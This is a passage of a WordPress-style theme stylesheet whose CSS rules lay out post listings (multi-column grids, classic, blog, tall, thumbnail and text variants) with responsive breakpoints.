.listing.columns-3 .listing-item:nth-child( 3n-1 ){
    padding: 0 10px;
}
.listing.columns-3 .listing-item:nth-child( 3n-2 ){
    padding-right: 20px;
    clear: left;
}
.listing.columns-3 .listing-item:nth-child( 3n+3  ){
    padding-left: 20px;
}
/* Related posts --<< */
@media only screen and (min-width: 700px) {
    .listing.columns-3 .listing-item.listing-item-grid-1 .featured .img-holder
    {
        max-width:    270px;
        max-height:   150px;
    }

    .listing.columns-3 .listing-item:nth-child( 3n-2 ).listing-item-grid-1 .featured .img-holder{
        float:left;
    }
    .listing.columns-3 .listing-item:nth-child( 3n-1 ).listing-item-grid-1 .featured .img-holder{
        margin: auto;
    }
    .listing.columns-3 .listing-item:nth-child( 3n+3 ).listing-item-grid-1 .featured .img-holder{
        float:    right;
    }
}
/*  >>-- Related posts */
.listing.columns-3[max-width~="560px"] .listing-item{
    width: 50%;
}
.listing.columns-3[max-width~="560px"] .listing-item:nth-child(odd){
    padding-left: 0;
    padding-right: 13px;
    clear: left;
}
.listing.columns-3[max-width~="560px"]  .listing-item:nth-child(even){
    padding-left: 13px;
    padding-right: 0;
    clear: none;
}
.listing.columns-3[max-width~="450px"] .listing-item{
    width: 100% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    clear: none !important;
}

/* 4 Column */
.listing.columns-4 .listing-item{
    width: 25%;
    float: left;
}
.listing.columns-4 .listing-item:nth-child(4n-3){
    padding-left: 0;
    padding-right: 8px;
    clear: left;
}
.listing.columns-4 .listing-item:nth-child(4n+2){
    padding-left: 3px;
    padding-right: 5px;
}
.listing.columns-4 .listing-item:nth-child(4n+3) {
    padding-left: 5px;
    padding-right: 3px;
}
.listing.columns-4 .listing-item:nth-child(4n+4){
    padding-right: 0;
    padding-left: 8px;
}
.listing.columns-4[max-width~="900px"] .listing-item{
    width: 33.3333%;
}
.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n-1 ){
    padding-left: 6px;
    padding-right: 6px;
    clear: none;
}
.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n-2 ){
    padding-left: 0;
    padding-right: 12px;
    clear: left;
}
.listing.columns-4[max-width~="900px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 12px;
    padding-right: 0;
    clear: none;
}
.listing.columns-4[max-width~="560px"] .listing-item{
    width: 50%;
}
.listing.columns-4[max-width~="560px"] .listing-item:nth-child(odd){
    padding-left: 0;
    padding-right: 13px;
    clear: left;
}
.listing.columns-4[max-width~="560px"]  .listing-item:nth-child(even){
    padding-left: 13px;
    padding-right: 0;
    clear: none;
}
.listing.columns-4[max-width~="450px"] .listing-item{
    width: 100% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    clear: none !important;
}


/* 5 Column */
.listing.columns-5 .listing-item{
    width: 20%;
    float: left;
}
.listing.columns-5 .listing-item:nth-child(5n+1){
    padding-left: 0;
    padding-right: 8px;
    clear: left;
}
.listing.columns-5 .listing-item:nth-child(5n+2){
    padding-left: 2px;
    padding-right: 6px;
}
.listing.columns-5 .listing-item:nth-child(5n+3) {
    padding-left: 4px;
    padding-right: 4px;
}
.listing.columns-5 .listing-item:nth-child(5n+4){
    padding-left: 6px;
    padding-right: 2px;
}
.listing.columns-5 .listing-item:nth-child(5n+5){
    padding-left: 8px;
    padding-right: 0;
}
.listing.columns-5[max-width~="1000px"] .listing-item{
    width: 25%;
}
.listing.columns-5[max-width~="1000px"] .listing-item:nth-child(4n-3){
    padding-left: 0;
    padding-right: 8px;
    clear: left;
}
.listing.columns-5[max-width~="1000px"] .listing-item:nth-child(4n+2){
    padding-left: 3px;
    padding-right: 5px;
    clear: none;
}
.listing.columns-5[max-width~="1000px"] .listing-item:nth-child(4n+3) {
    padding-left: 5px;
    padding-right: 3px;
    clear: none;
}
.listing.columns-5[max-width~="1000px"] .listing-item:nth-child(4n+4){
    padding-right: 0;
    padding-left: 8px;
    clear: none;
}
.listing.columns-5[max-width~="900px"] .listing-item{
    width: 33.3333%;
}
.listing.columns-5[max-width~="900px"] .listing-item:nth-child( 3n-1 ){
    padding-left: 6px;
    padding-right: 6px;
    clear: none;
}
.listing.columns-5[max-width~="900px"] .listing-item:nth-child( 3n-2 ){
    padding-left: 0;
    padding-right: 12px;
    clear: left;
}
.listing.columns-5[max-width~="900px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 12px;
    padding-right: 0;
    clear: none;
}
.listing.columns-5[max-width~="560px"] .listing-item{
    width: 50%;
}
.listing.columns-5[max-width~="560px"] .listing-item:nth-child(odd){
    padding-left: 0;
    padding-right: 13px;
    clear: left;
}
.listing.columns-5[max-width~="560px"]  .listing-item:nth-child(even){
    padding-left: 13px;
    padding-right: 0;
    clear: none;
}
.listing.columns-5[max-width~="450px"] .listing-item{
    width: 100% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    clear: none !important;
}

/**
 * =>Listing Classic 1
 **/
.listing-item-classic-1{
    margin-bottom: 19px;
}
.listing-classic-1.columns-2 .listing-item-classic-1:last-child .listing-inner,
.listing-classic-1.columns-3 .listing-item-classic-1:last-child .listing-inner,
.listing-item-classic-1 .listing-inner{
    padding-bottom: 17px;
}
.listing-item-classic-1.has-not-post-thumbnail .listing-inner{
    padding-bottom: 28px;
}
.listing-item-classic-1:last-child{
    margin-bottom: 0;
}
.listing-item-classic-1:last-child .listing-inner{
    padding-bottom: 0;
    border-bottom: none;
}
.listing-item-classic-1 .featured{
    position: relative;
    line-height: 0;
    margin-bottom: 27px;
}
.listing-item-classic-1 .featured iframe{
    max-width: 100%;
    height: auto;
    display: inline-block;
}
.listing-item-classic-1 .featured .img-holder{
    width: 100%;
    margin: 0;
    float: none;
}
.listing-item-classic-1 .featured .img-holder:before {
    padding-top: 50%;
}
.listing-item-classic-1 .title{
    margin: 0 0 6px;
}
.listing-item-classic-1 .title a{
    color: inherit;
}
.listing-item-classic-1:hover .title a{
    color: #000000;
}
.listing-item-classic-1 .post-meta{
    margin: 0 0 9px;
}
.listing-item-classic-1:hover a.read-more{
    background: #000000;
}
/*.listing-item-classic-1[max-width~="380px"] .title .post-title{
    font-size: 88%;
}*/

/**
 * =>Listing Classic 2
 **/
.listing.columns-3 > .listing-item-classic-2:last-child,
.listing.columns-2 > .listing-item-classic-2:last-child,
.listing.columns-1 > .listing-item-classic-2:last-child,
.listing-item-classic-2{
    margin-bottom: 25px;
}
.listing .listing-classic-2 > .listing-item-classic-2:last-child,
.listing-item-classic-2:last-child{
    margin-bottom: 0;
}
.listing-item-classic-2 .listing-inner{
    padding: 0 20px 20px 20px;
    border: 1px solid #e6e6e6;
}
.listing-item-classic-2.has-not-post-thumbnail .listing-inner{
    padding-top: 20px;
}
.listing-item-classic-2 .featured{
    position: relative;
    line-height: 0;
    margin: -1px -21px 17px;
}
.listing-item-classic-2 .featured iframe{
    max-width: 100%;
    height: auto;
    display: inline-block;
}
.listing-item-classic-2 .featured .img-holder{
    width: 100%;
    margin: 0;
    float: none;
}
.listing-item-classic-2 .featured .img-holder:before {
    padding-top: 56%;
}
.listing-item-classic-2 .title{
    margin: 0 0 6px;
}
.listing-item-classic-2 .title a{
    color: inherit;
}
.listing-item-classic-2:hover .title a{
    color: #000000;
}
.listing-item-classic-2 .post-meta{
    margin: 0 0 9px;
}
.listing-item-classic-2:hover a.read-more{
    background: #000000;
}
.listing-item-classic-2[max-width~="380px"] .title .post-title{
    font-size: 88%;
}


/**
 * =>Listing Classic 3
 **/
.listing-classic-3.columns-3 .listing-item-classic-3:last-child,
.listing-classic-3.columns-2 .listing-item-classic-3:last-child,
.listing-item-classic-3{
    margin-bottom: 25px;
}
.listing-item-classic-3 .listing-inner{
    padding: 0 25px 25px;
    border-bottom: 1px solid #F1F1F1;
    border-bottom: 1px solid rgba(0,0,0,0.06);
    margin-left: 4%;
    margin-right: 4%;
    position: relative;
    z-index: 1;
    margin-top: -15px;
}
.listing-item-classic-3:last-child .listing-inner,
.listing-item-classic-3:last-child{
    margin-bottom: 0;
    border-bottom: none;
}
.listing-classic-3.columns-3 .listing-item-classic-3:last-child .listing-inner,
.listing-classic-3.columns-2 .listing-item-classic-3:last-child .listing-inner{
    border-bottom: 1px solid #F1F1F1;
    border-bottom: 1px solid rgba(0,0,0,0.06);
}
.listing-item-classic-3 .featured{
    position: relative;
    line-height: 0;
}
.listing-item-classic-3 .featured iframe{
    max-width: 100%;
    height: auto;
    display: inline-block;
}
.listing-item-classic-3 .featured .img-holder{
    width: 100%;
    margin: 0;
    float: none;
}
.listing-item-classic-3 .featured .img-holder:before {
    padding-top: 55%;
}
.listing-item-classic-3 .title{
    margin: 40px 0 6px;
}
.listing-item-classic-3 .featured .title{
    margin: 0 4%;
    background: #fff;
    position: absolute;
    bottom: -2px;
    padding: 26px 25px 25px;
    width: 92%;
}
.listing-item-classic-3 .title a{
    color: inherit;
}
.listing-item-classic-3:hover .title a{
    color: #000000;
}
.listing-item-classic-3 .post-meta{
    margin: 0 0 9px;
}
.listing-item-classic-3:hover a.read-more{
    background: #000000;
}
.listing-item-classic-3.has-not-post-thumbnail .listing-inner {
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
}
.listing-item-classic-3.has-not-post-thumbnail .title {
    margin-top: 20px;
}
.listing-item-classic-3[max-width~="380px"] .featured .img-holder:before{
    padding-top: 65%;
}
.listing-item-classic-3[max-width~="380px"] .featured .title{
    margin: -70px 4% 0;
    background: #fff;
    position: relative;
}
.listing-item-classic-3[max-width~="380px"] .title .post-title{
    font-size: 88%;
}


/**
 * =>Listing Grid
 **/


/**
 * ->Listing Grid 1
 **/
.listing-item-grid-1{
    margin-bottom: 22px;
}
.listing-item-grid-1 .featured{
    position: relative;
    line-height: 0;
    margin-bottom: 13px;
}
.listing-item-grid-1 .featured iframe{
    max-width: 100%;
    height: auto;
    display: inline-block;
}
.listing-item-grid-1 .featured .img-holder{
    width: 100%;
    margin: 0;
    float: none;
    display: block;
}
.listing-item-grid-1 .featured .img-holder:before {
    padding-top: 58%;
}
.listing-item-grid-1:hover .format-icon {
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}
.listing-item-grid-1 .title{
    margin: 0 0 6px;
}
.listing-item-grid-1 .title a{
    color: inherit;
    text-transform: inherit;
}
.listing-item-grid-1:hover .title a{
    color: #000000;
}
.listing-item-grid-1 .post-meta{
    margin: 0 0 7px;
}
.listing-item-grid-1 .post-summary{

}
/* columns */
.listing-grid.columns-1 .listing-item-grid-1:last-child .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}

.listing-item-grid.simple-grid .featured{
    margin-bottom: 7px;
}
.listing-item-grid.simple-grid .featured .img-holder:before {
    padding-top: 66%;
}


/**
 * ->Listing Grid 2
 **/
.listing-item-grid-2{
    margin-bottom: 22px;
}
.listing-item-grid-2 .featured{
    position: relative;
    line-height: 0;
    margin-bottom: 13px;
}
.listing-item-grid-2 .featured iframe{
    max-width: 100%;
    height: auto;
    display: inline-block;
}
.listing-item-grid-2 .featured .img-holder{
    width: 100%;
    margin: 0;
    float: none;
    display: block;
}
.listing-item-grid-2 .featured .img-holder:before {
    padding-top: 58%;
}
.listing-item-grid-2:hover .format-icon{
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}
.listing-item-grid-2 .title{
    margin: 0 0 6px;
}
.listing-item-grid-2 .title a{
    color: inherit;
    text-transform: inherit;
}
.listing-item-grid-2:hover .title a{
    color: #000000;
}
.listing-item-grid-2 .post-meta{
    margin: 0 0 15px;
}
.listing-item-grid-2 .post-summary{
    padding-bottom: 22px;
    border-bottom: 1px solid #F1F1F1;
}



/**
 * =>Listing Blog 1 & 5
 **/
.listing-item-blog .format-icon{
    right: 15px;
    top: 15px;
    width: 28px;
    height: 28px;
    line-height: 25px;
    font-size: 13px;
}
.listing-item-blog .format-icon.format-audio{
    padding-right: 3px;
}
.listing-item-blog .format-icon.format-video{
    padding-left: 3px;
}
.listing-item-blog .format-icon .fa{
    line-height: 25px;
}
.listing-item-blog .featured:hover .format-icon{
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}
.listing-item-blog:hover a.read-more{
    background-color: #000000;
}
.listing-item-blog-5,
.listing-item-blog-1{
    margin-bottom: 23px;
}
.listing-item-blog-5:last-child,
.listing-item-blog-1:last-child{
    margin-bottom: 0;
}
.listing-item-blog-5 .featured,
.listing-item-blog-1 .featured{
    position: relative;
    float: left;
    margin-right: 30px;
    line-height: 0;
}
.listing-item-blog-5 .featured .img-holder,
.listing-item-blog-1 .featured .img-holder{
    width: 170px;
    margin: 0;
}
.listing-item-blog-5 .featured .img-holder.img-holder:before,
.listing-item-blog-1 .featured .img-holder.img-holder:before {
    padding-top: 65%;
}
.listing-item-blog-5 > .title,
.listing-item-blog-1 > .title{
    margin: 0 0 6px;
}
.listing-item-blog-5 > .title a,
.listing-item-blog-1 > .title a{
    color: inherit;
}
.listing-item-blog-5:hover > .title,
.listing-item-blog-1:hover > .title{
    color: #000000
}
.listing-item-blog-5 .post-summary,
.listing-item-blog-1 .post-summary{
    margin-top: 6px
}
.listing-item-blog-1 .post-summary{
    font-family: Roboto;
    font-size: 14px;
    color: #777777;
}

.listing-item-blog-5.has-post-thumbnail .post-summary{
    padding-left: 323px;
}
.listing-item-blog-5 .post-summary p + .read-more{
    margin-top: 0;
}
.listing-item-blog-5 .featured .img-holder{
    width: 300px;
    margin: 0;
}
.listing-item-blog.has-not-post-thumbnail:first-child{
    padding-top: 0;
    border-top: none;
}
.listing-item-blog.has-not-post-thumbnail + .listing-item-blog,
.listing-item-blog + .listing-item-blog.has-not-post-thumbnail {
    padding-top: 18px;
    border-top: 1px solid #f1f3f5;
}
.listing-item-blog-5[max-width~="560px"] .img-holder{
    width: 220px;
}
.listing-item-blog-5.has-post-thumbnail[max-width~="560px"] .post-summary{
    padding-left: 243px;
}
.listing-item-blog-5[max-width~="420px"] .featured,
.listing-item-blog-1[max-width~="420px"] .featured{
    float: none;
    text-align: center;
    margin: 0 4% 1% 0;
    display: inline-block;
}
.listing-item-blog-5[max-width~="420px"] .featured,
.listing-item-blog-5[max-width~="420px"] .img-holder{
    width: 100%;
}
.listing-item-blog-1.has-post-thumbnail[max-width~="420px"] .post-summary,
.listing-item-blog-1.has-post-thumbnail[max-width~="420px"] .post-meta{
    padding-left: 0;
}
.listing-item-blog-5.has-post-thumbnail[max-width~="420px"] .post-summary {
    padding-left: 0;
}


/**
 * =>Listing Blog 2
 **/
.listing-item-blog-2{
    margin-bottom: 23px;
}
.listing-item-blog-2:last-child{
    margin-bottom: 0;
}
.listing-item-blog-2 .featured{
    position: relative;
    float: right;
    margin-left: 23px;
    line-height: 0;
}
.listing-item-blog-2 .featured .img-holder{
    width: 210px;
    margin: 0;
}
.listing-item-blog-2 .featured .img-holder.img-holder:before {
    padding-top: 64%;
}
.listing-item-blog-2 > .title{
    margin: 0 0 6px;
}
.listing-item-blog-2 > .title a{
    color: inherit;
}
.listing-item-blog-2:hover > .title{
    color: #000000
}
.listing-item-blog-2 .post-summary {
    margin-top: 6px
}
.listing-item-blog-2.has-post-thumbnail .post-summary{
    padding-right: 233px;
}
.listing-item-blog-2[max-width~="420px"] .featured{
    float: none;
    text-align: center;
    margin: 0 0 10px 0;
    display: inline-block;
}
.listing-item-blog-2.has-post-thumbnail[max-width~="420px"] .post-summary {
    padding-right: 0;
}


/**
 * =>Listing Blog 3
 **/
.listing-item-blog-3{
    margin-bottom: 23px;
}
.listing-item-blog-3:last-child{
    margin-bottom: 0;
}
.listing-item-blog-3 .featured{
    position: relative;
    float: left;
    margin-right: 23px;
    line-height: 0;
}
.listing-item-blog-3 .featured .img-holder{
    width: 210px;
    margin: 0;
}
.listing-item-blog-3.has-post-thumbnail .post-summary{
    padding-left: 233px;
}
.listing-item-blog-3 .featured .img-holder.img-holder:before {
    padding-top: 64%;
}
.listing-item-blog-3 > .title{
    margin: 7px 0 3px;
}
.listing-item-blog-3 > .post-meta{
    margin-bottom: 10px;
}
.listing-item-blog-3 > .title a{
    color: inherit;
}
.listing-item-blog-3:hover > .title{
    color: #000000
}
.listing-item-blog-3[max-width~="420px"] .featured{
    float: none;
    text-align: center;
    margin: 0 0 10px 0;
}
.listing-item-blog-3[max-width~="420px"] .featured{
    float: none;
    text-align: center;
    margin: 0 0 10px 0;
    display: inline-block;
}
.listing-item-blog-3.has-post-thumbnail[max-width~="420px"] .post-summary {
    padding-left: 0;
}


/**
 * =>Listing Blog 4
 **/
.listing-blog-4 .listing-item-blog.has-post-thumbnail{
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #f1f1f1;
}
.listing-blog-4 .listing-item-blog.has-post-thumbnail:last-child{
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}


/**
 * =>Tall Listings
 **/
.listing-item-tall .format-icon{
    right: 15px;
    top: 15px;
    width: 28px;
    height: 28px;
    line-height: 25px;
    font-size: 12px;
}
.listing-item-tall .format-icon .fa{
    line-height: 25px;
}
.listing-item-tall:hover .format-icon{
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}


/**
 * =>Listing Tall 1
 **/
.listing-item-tall-1{
    margin-bottom: 23px;
}
.listing-item-tall-1:last-child{
    margin-bottom: 0;
}
.listing-item-tall-1 .featured{
    position: relative;
}
.listing-item-tall-1 .featured .img-holder{
    width: 100%;
    margin: 0;
}
.listing-item-tall-1 .featured .img-holder{
    background-position: top center;
}
.listing-item-tall-1 .featured .img-holder.img-holder:before {
    padding-top: 134%;
}
.listing-item-tall-1 > .title{
    margin: 15px 0 9px;
}
.listing-item-tall-1 > .title a{
    color: inherit;
}
.listing-item-tall-1:hover > .title{
    color: #000000
}
.listing-item-tall-1 .post-summary {
    margin-top: 10px
}


/**
 * =>Listing Tall 2
 **/
.listing-item-tall-2{
    margin-bottom: 23px;
}
.bs-slider-item .listing-item-tall-2{
    margin-bottom: 0 !important;
}
.listing-item-tall-2:last-child{
    margin-bottom: 0;
}
.listing-item-tall-2 .featured{
    position: relative;
}
.listing-item-tall-2 .featured .img-holder{
    width: 100%;
    margin: 0;
}
.listing-item-tall-2 .featured .img-holder{
    background-position: top center;
}
.listing-item-tall-2 .featured .img-holder.img-holder:before {
    padding-top: 134%;
}
.listing-item-tall-2 .term-badges.floated{
    left: 0;
    right: 0;
    text-align: center;
    pointer-events: none;
}
.listing-item-tall-2 .term-badges.floated a {
    pointer-events: all;
}
.listing-item-tall-2 > .title{
    margin: 15px 0 9px;
}
.listing-item-tall-2 > .title a{
    color: inherit;
}
.listing-item-tall-2:hover > .title{
    color: #000000
}
.listing-item-tall-2 .post-meta{
    text-align: center;
}
.listing-item-tall-2 .post-summary {
    text-align: center;
    margin-top: 10px
}


/**
 * =>Listing Thumbnail 1
 **/
.listing-tb-1 > .listing-item-tb-1:last-child,
.listing-item-tb-1 {
    margin-bottom: 18px;
}
.listing-mix-3-1 .listing-tb-1 > .listing-item-tb-1:last-child,
.listing-item-tb-1:last-child{
    margin-bottom: 0;
}
.listing-item-tb-1 .title {
    margin: 2px 0 0;
}
.listing-item-tb-1 .title a{
    color: inherit;
    font-size: 0.75em;
}
.listing-item-tb-1:hover .title a{
    color: #000000;
}
.listing-item-tb-1 .featured{
    margin-right: 13px;
    float: left;
    position: relative;
    line-height: 0;
}
.listing-item-tb-1 .img-holder {
    width: 80px;
    margin-right: 0;
    float: none;
}
.listing-item-tb-1 .img-holder:before {
    padding-top: 75%;
}


/**
 * =>Listing Thumbnail 2
 **/
.listing-item-tb-2 {
    margin-bottom: 20px;
}
.listing-item-tb-2 .term-badges.floated{
    left: 0;
}
.listing-item-tb-2 .item-inner {
    position: relative;
}
.listing-item-tb-2 .title {
    margin: 0;
}
.listing-item-tb-2 .title a{
    color: inherit;
}
.listing-item-tb-2:hover .title a{
    color: #000000;
}
.listing-item-tb-2 .featured{
    margin-bottom: 9px;
    line-height: 0;
    position: relative;
}
.listing-item-tb-2 .format-icon{
    right: 15px;
    top: 15px;
    width: 28px;
    height: 28px;
    line-height: 24px;
    font-size: 12px;
}
.listing-item-tb-2 .format-icon .fa{
    line-height: 24px;
}
.listing-item-tb-2:hover .format-icon {
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    transform: scale(1.5);
}
.listing-item-tb-2 .img-holder {
    width: 100%;
    margin-right: 0;
    float: none;
    display: block;
}
.listing-item-tb-2 .img-holder:before {
    padding-top: 70%;
}
.listing-item-tb-2:hover .term-badges.floated .term-badge a{
    background-color: #000000 !important;
}
.listing.listing-tb-2.columns-4[max-width~="900px"] .listing-item,
.listing.listing-tb-2.columns-5[max-width~="900px"] .listing-item{
    width: 25% !important;
    float: left !important;
}
.listing.listing-tb-2.columns-4[max-width~="900px"] .listing-item:nth-child(4n-3),
.listing.listing-tb-2.columns-5[max-width~="900px"] .listing-item:nth-child(4n-3){
    padding-left: 0 !important;
    padding-right: 8px !important;
    clear: left !important;
}
.listing.listing-tb-2.columns-4[max-width~="900px"] .listing-item:nth-child(4n+2),
.listing.listing-tb-2.columns-5[max-width~="900px"] .listing-item:nth-child(4n+2){
    padding-left: 3px !important;
    padding-right: 5px !important;
    clear: none !important;
}
.listing.listing-tb-2.columns-4[max-width~="900px"] .listing-item:nth-child(4n+3),
.listing.listing-tb-2.columns-5[max-width~="900px"] .listing-item:nth-child(4n+3) {
    padding-left: 5px !important;
    padding-right: 3px !important;
    clear: none !important;
}
.listing.listing-tb-2.columns-4[max-width~="900px"] .listing-item:nth-child(4n+4),
.listing.listing-tb-2.columns-5[max-width~="900px"] .listing-item:nth-child(4n+4){
    padding-right: 0 !important;
    padding-left: 8px !important;
    clear: none !important;
}
.listing.listing-tb-2.columns-3[max-width~="560px"] .listing-item:nth-child( 3n-1 ),
.listing.listing-tb-2.columns-5[max-width~="560px"] .listing-item:nth-child( 3n-1 ),
.listing.listing-tb-2.columns-4[max-width~="560px"] .listing-item:nth-child( 3n-1 ){
    padding: 0 6px !important;
    clear: none !important;
}
.listing.listing-tb-2.columns-3[max-width~="560px"] .listing-item:nth-child( 3n-2 ),
.listing.listing-tb-2.columns-5[max-width~="560px"] .listing-item:nth-child( 3n-2 ),
.listing.listing-tb-2.columns-4[max-width~="560px"] .listing-item:nth-child( 3n-2 ){
    padding-left: 0 !important;
    padding-right: 12px !important;
    clear: left !important;
}
.listing.listing-tb-2.columns-5[max-width~="560px"] .listing-item:nth-child( 3n+3  ),
.listing.listing-tb-2.columns-3[max-width~="560px"] .listing-item:nth-child( 3n+3  ),
.listing.listing-tb-2.columns-4[max-width~="560px"] .listing-item:nth-child( 3n+3  ){
    padding-left: 12px !important;
    padding-right: 0 !important;
    clear: none !important;
}
.listing.listing-tb-2.columns-3[max-width~="560px"] .listing-item,
.listing.listing-tb-2.columns-4[max-width~="560px"] .listing-item,
.listing.listing-tb-2.columns-5[max-width~="560px"] .listing-item{
    width: 33.3333% !important;
    float: left;
}
.listing.listing-tb-2.columns-5[max-width~="450px"] .listing-item,
.listing.listing-tb-2.columns-4[max-width~="450px"] .listing-item,
.listing.listing-tb-2.columns-3[max-width~="450px"] .listing-item,
.listing.listing-tb-2.columns-2[max-width~="450px"] .listing-item {
    float: left !important;
    width: 50% !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.listing.listing-tb-2.columns-5[max-width~="450px"] .listing-item:nth-child(odd),
.listing.listing-tb-2.columns-4[max-width~="450px"] .listing-item:nth-child(odd),
.listing.listing-tb-2.columns-3[max-width~="450px"] .listing-item:nth-child(odd),
.listing.listing-tb-2.columns-2[max-width~="450px"] .listing-item:nth-child(odd){
    padding-right: 13px !important;
    clear: left !important;
    padding-left: 0 !important;
}
.listing.listing-tb-2.columns-5[max-width~="450px"] .listing-item:nth-child(even),
.listing.listing-tb-2.columns-4[max-width~="450px"] .listing-item:nth-child(even),
.listing.listing-tb-2.columns-3[max-width~="450px"] .listing-item:nth-child(even),
.listing.listing-tb-2.columns-2[max-width~="450px"] .listing-item:nth-child(even) {
    padding-left: 13px !important;
    padding-right: 0 !important;
    clear: none !important;
}

/**
 * =>Listing Thumbnail 3
 **/
.listing-item-tb-3 {
    margin-bottom: 18px;
}
.listing-item-tb-3:last-child{
    margin-bottom: 0;
}
.listing-tb-3 > .listing-item-tb-3:last-child{
    margin-bottom: 18px;
}
.listing-item-tb-3 .title {
    margin: 0;
}
.listing-item-tb-3 .title a{
    color: inherit;
}
.listing-item-tb-3:hover .title a{
    color: #000000;
}
.listing-item-tb-3 .featured{
    margin-left: 13px;
    float: right;
    position: relative;
    line-height: 0;
}
.listing-item-tb-3 .img-holder {
    width: 86px;
    margin-right: 0;
    float: none;
}
.listing-item-tb-3 .img-holder:before {
    padding-top: 74%;
}


/**
 * =>Listing Text 1
 **/
.listing-item-text-1{
    position: relative;
    margin-bottom: 13px;
}
.listing-item-text-1:last-child{
    margin-bottom: 0;
}
.listing-item-text-1 .item-inner{
    padding-bottom: 12px;
    border-bottom: 1px dashed #EAEAEA;
    border-bottom-color: rgba(0,0,0,0.08);
}
.listing-item-text-1 .term-badges.floated{
    position: relative;
    left: auto;
    right: auto;
    top:auto;
    bottom: auto;
    text-align: center;
    margin-bottom: 12px;
}
.listing-item-text-1 .term-badges.floated .term-badge a{
    color: #fff !important;
    margin: 0 2px;
}
.listing-item-text-1:hover .term-badges.floated .term-badge a{
    background: #000000 !important;
}
.listing-item-text-1 .title{
    margin: 0;
}
.listing-item-text-1.no-meta .title{
    margin-bottom: 10px;
}
.listing-item-text-1 .title a{
    color: inherit;
}
.listing-item-text-1:hover .title a{
    color: #000000;
}
.listing-item-text-1 .post-meta{
    padding-top: 10px;
    text-align: center;
}
.listing-text-1.listing.columns-1 .listing-item:last-child{
    margin-bottom: 0;
}
.listing-text-1.listing.columns-1 .listing-item:last-child .item-inner{
    border-bottom: none;
}


/**
 * =>Listing Text 2
 **/
.listing-item-text-2{
    position: relative;
    margin-bottom: 12px;
}
.listing-item-text-2:last-child{
    margin-bottom: 0;
}
.listing-item-text-2 .item-inner{
    border-left: 3px solid #000000;
    padding-left: 12px;
}
.listing-item-text-2 .term-badges.floated{
    position: relative;
    left: auto;
    right: auto;
    top:auto;
    bottom: auto;
    text-align: center;
    margin-bottom: 10px;
}
.listing-item-text-2 .term-badges.floated .term-badge a{
    background: #434343 !important;
    color: #fff !important;
    margin: 0;
}
.listing-item-text-2:hover .term-badges.floated .term-badge a{
    background: #000000 !important;
}
.listing-item-text-2 .title{
    margin: 0;
}
.listing-item-text-2 .title a{
    color: inherit;
}
.listing-item-text-2:hover .title a{
    color: #000000;
}
.listing-item-text-2 .post-meta .comments,
.listing-item-text-2 .post-meta .post-author,
.listing-item-text-2 .post-meta{
    font-size: 11px;
}
.listing-text-2.listing.columns-1 .listing-item:last-child{
    margin-bottom: 0;
}
.listing-text-2.listing.columns-1 .listing-item:last-child .item-inner{
    border-bottom: none;
}


/**
 * =>Listing Text 3
 **/
.listing-item-text-3{
    margin-bottom: 9px;
    padding-bottom: 9px !important;
    /*border-bottom: 1px solid #ebebeb;*/
    border-bottom-color: rgba(0, 0, 0, 0.08);
}
.listing-item-text-3:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.listing-item-text-3 .title{
    margin: 0;
}
.listing-item-text-3 .post-meta{
    margin-top: 2px;
}
.listing-item-text-3 .post-summary {
    margin-top: 2px;
}
article.listing-item-text-3 .title{
    font-size: 0.75em;
}
article.listing-item-text-3 .title a{
    color: #555555;
}


/**
 * =>Listing Text 4
 **/
.listing-item-text-4{
    margin-bottom: 9px;
    padding-bottom: 9px !important;
    border-bottom: 1px solid #ebebeb;
    border-bottom-color: rgba(0, 0, 0, 0.08);
}
.listing-text-4.columns-1 .listing-item-text-4:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.listing-item-text-4 .title{
    margin: 0;
}
.listing-item-text-4 .post-meta{
    margin-top: 2px;
}
.listing-item-text-4 .post-summary {
    margin-top: 2px;
}
.listing-item-text-4 .term-badges.text-badges {
    margin-bottom: 6px;
}
article.listing-item-text-4 .title a{
    font-size: 0.75em;
}


/**
 * =>BS Listing
